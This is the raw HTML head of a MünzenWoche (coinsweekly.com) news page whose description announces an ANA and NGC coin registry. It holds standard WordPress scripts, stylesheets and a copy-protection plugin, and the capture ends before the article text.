

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/ana-and-ngc-to-launch-ana-registry/
body_size: 41864
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ANA and NGC to Launch ANA Registry | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="The ANA and NGC have partnered to launch the ANA Registry later this year. It will allow both NGC- and PCGS-certified U.S. coins to be registered and displayed, recognizing that most U.S. coin collectors have certified coins from both services.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/ana-and-ngc-to-launch-ana-registry/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2020/02/00American_Numismatic_Association_logo.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"cd519ac530"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/123916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/ana-and-ngc-to-launch-ana-registry/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=123916' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fana-and-ngc-to-launch-ana-registry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fana-and-ngc-to-launch-ana-registry%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"5a3ff5a906","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
